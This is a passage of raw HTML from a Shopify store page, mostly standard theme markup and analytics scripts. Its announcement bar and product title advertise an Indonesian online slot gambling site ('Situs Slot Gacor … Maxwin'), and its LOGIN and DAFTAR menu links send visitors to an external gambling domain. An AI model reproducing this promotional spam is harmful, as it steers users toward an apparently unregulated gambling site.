        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true,"referer":"https:\/\/e84c51-8b.myshopify.com\/products\/mpo228"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/shop_events_listener-a7c63dba65ccddc484f77541dc8ca437e60e1e9e297fe1c3faebf6523a0ede9b.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script class="boomerang">
(function () {
  if (window.BOOMR && (window.BOOMR.version || window.BOOMR.snippetExecuted)) {
    return;
  }
  window.BOOMR = window.BOOMR || {};
  window.BOOMR.snippetStart = new Date().getTime();
  window.BOOMR.snippetExecuted = true;
  window.BOOMR.snippetVersion = 12;
  window.BOOMR.application = "storefront-renderer";
  window.BOOMR.themeName = "Dawn";
  window.BOOMR.themeVersion = "13.0.1";
  window.BOOMR.shopId = 58869186695;
  window.BOOMR.themeId = 127300272263;
  window.BOOMR.renderRegion = "gcp-asia-southeast1";
  window.BOOMR.url =
    "https://e84c51-8b.myshopify.com/cdn/shopifycloud/boomerang/shopify-boomerang-1.0.0.min.js";
  var where = document.currentScript || document.getElementsByTagName("script")[0];
  var parentNode = where.parentNode;
  var promoted = false;
  var LOADER_TIMEOUT = 3000;
  function promote() {
    if (promoted) {
      return;
    }
    var script = document.createElement("script");
    script.id = "boomr-scr-as";
    script.src = window.BOOMR.url;
    script.async = true;
    parentNode.appendChild(script);
    promoted = true;
  }
  function iframeLoader(wasFallback) {
    promoted = true;
    var dom, bootstrap, iframe, iframeStyle;
    var doc = document;
    var win = window;
    window.BOOMR.snippetMethod = wasFallback ? "if" : "i";
    bootstrap = function(parent, scriptId) {
      var script = doc.createElement("script");
      script.id = scriptId || "boomr-if-as";
      script.src = window.BOOMR.url;
      BOOMR_lstart = new Date().getTime();
      parent = parent || doc.body;
      parent.appendChild(script);
    };
    if (!window.addEventListener && window.attachEvent && navigator.userAgent.match(/MSIE [67]./)) {
      window.BOOMR.snippetMethod = "s";
      bootstrap(parentNode, "boomr-async");
      return;
    }
    iframe = document.createElement("IFRAME");
    iframe.src = "about:blank";
    iframe.title = "";
    iframe.role = "presentation";
    iframe.loading = "eager";
    iframeStyle = (iframe.frameElement || iframe).style;
    iframeStyle.width = 0;
    iframeStyle.height = 0;
    iframeStyle.border = 0;
    iframeStyle.display = "none";
    parentNode.appendChild(iframe);
    try {
      win = iframe.contentWindow;
      doc = win.document.open();
    } catch (e) {
      dom = document.domain;
      iframe.src = "javascript:var d=document.open();d.domain='" + dom + "';void(0);";
      win = iframe.contentWindow;
      doc = win.document.open();
    }
    if (dom) {
      doc._boomrl = function() {
        this.domain = dom;
        bootstrap();
      };
      doc.write("<body onload='document._boomrl();'>");
    } else {
      win._boomrl = function() {
        bootstrap();
      };
      if (win.addEventListener) {
        win.addEventListener("load", win._boomrl, false);
      } else if (win.attachEvent) {
        win.attachEvent("onload", win._boomrl);
      }
    }
    doc.close();
  }
  var link = document.createElement("link");
  if (link.relList &&
    typeof link.relList.supports === "function" &&
    link.relList.supports("preload") &&
    ("as" in link)) {
    window.BOOMR.snippetMethod = "p";
    link.href = window.BOOMR.url;
    link.rel = "preload";
    link.as = "script";
    link.addEventListener("load", promote);
    link.addEventListener("error", function() {
      iframeLoader(true);
    });
    setTimeout(function() {
      if (!promoted) {
        iframeLoader(true);
      }
    }, LOADER_TIMEOUT);
    BOOMR_lstart = new Date().getTime();
    parentNode.appendChild(link);
  } else {
    iframeLoader(false);
  }
  function boomerangSaveLoadTime(e) {
    window.BOOMR_onload = (e && e.timeStamp) || new Date().getTime();
  }
  if (window.addEventListener) {
    window.addEventListener("load", boomerangSaveLoadTime, false);
  } else if (window.attachEvent) {
    window.attachEvent("onload", boomerangSaveLoadTime);
  }
  if (document.addEventListener) {
    document.addEventListener("onBoomerangLoaded", function(e) {
      e.detail.BOOMR.init({
        ResourceTiming: {
          enabled: true,
          trackedResourceTypes: ["script", "img", "css"]
        },
      });
      e.detail.BOOMR.t_end = new Date().getTime();
    });
  } else if (document.attachEvent) {
    document.attachEvent("onpropertychange", function(e) {
      if (!e) e=event;
      if (e.propertyName === "onBoomerangLoaded") {
        e.detail.BOOMR.init({
          ResourceTiming: {
            enabled: true,
            trackedResourceTypes: ["script", "img", "css"]
          },
        });
        e.detail.BOOMR.t_end = new Date().getTime();
      }
    });
  }
})();</script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15506581454983__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slideshow.css?v=107725913939919748051709010918" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-5 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><p class="announcement-bar__message h5">
            <span>MPO228 Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--15506581454983__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" media="print" onload="this.media='all'"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" media="print" onload="this.media='all'"><noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-disclosure.js?v=13653116266235556501709010921" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-modal.js?v=25581673532751508451709010922" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/cart-notification.js?v=133508293167896966491709010904" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/search-form.js?v=133129549252120666541709010931" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-4 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-daftar"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      LOGIN
                      <a href="https://daftarmpo228.live/linkgacor228"
                   
                   >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      DAFTAR
                      <a href="https://daftarmpo228.live/linkgacor228"
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=600" alt="My Store" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=200 200w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=300 300w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=400 400w" width="200" height="60.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 400px) 50vw, 200px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-daftar"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >LOGIN</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span
            >DAFTAR</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-4 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "My Store",
    
      "logo": "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_31.png?v=1709015755\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/e84c51-8b.myshopify.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15506581127303__main" class="shopify-section section"><section
  id="MainProduct-template--15506581127303__main"
  class="section-template--15506581127303__main-padding gradient color-scheme-1"
  data-section="template--15506581127303__main"
>
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-main-product.css?v=133064301994206342221709010935" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-accordion.css?v=180964204318874863811709010906" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-rating.css?v=179577762467860590411709010916" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-deferred-media.css?v=14096082462203297471709010909" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--15506581127303__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15506581127303__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-info.js?v=125122232605238659181709010927" defer="defer"></script>
  <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-form.js?v=133081758708377679181709010927" defer="defer"></script>

  <div class="page-width">
    <div class="product product--large product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--15506581127303__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--15506581127303__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15506581127303__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15506581127303__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15506581127303__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--15506581127303__main-23491706257543"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--15506581127303__main-23491706257543"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15506581127303__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
